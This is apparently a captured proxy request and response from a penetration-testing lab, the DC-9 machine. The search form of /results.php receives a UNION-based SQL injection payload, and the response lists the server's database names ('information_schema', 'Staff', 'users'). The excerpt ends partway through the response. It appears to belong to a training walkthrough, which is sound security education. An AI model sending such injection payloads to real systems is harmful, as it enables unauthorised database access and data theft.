 Request
Pretty Raw Hex
\n
1 POST /results.php HTTP/1.1
2 Host: dc-9
3 Content-Length: 99
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dc-9
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
10 Referer: http://dc-9/search.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=q4rvpoal8uq8pjb4r3d1rfgcts
14 Connection: keep-alive
15
16 search=mary'+UNION+SELECT+schema_name,NULL,NULL,NULL,NULL,NULL+FROM+information_schema.schemata+%23
Response
Pretty Raw Hex Render
\n
40 ID: 1<br/>
Name: Mary Moe<br/>
Position: CEO<br />
Phone No: 46478415155456<br />
Email: marym@example.com<br/>
<br/>
ID: information_schema<br/>
Name:  <br/>
Position: <br />
Phone No: <br />
Email: <br/>
<br/>
ID: Staff<br/>
Name:  <br/>
Position: <br />
Phone No: <br />
Email: <br/>
<br/>
ID: users<br/>
Name:  <br/>
Position: <br />
Phone No: <br />
Email: <br/>
<br/>
41 <br />
<br />
42
43 <button class="btnfloat" onclick="goBack()">
Go Back
</button>
44 <script>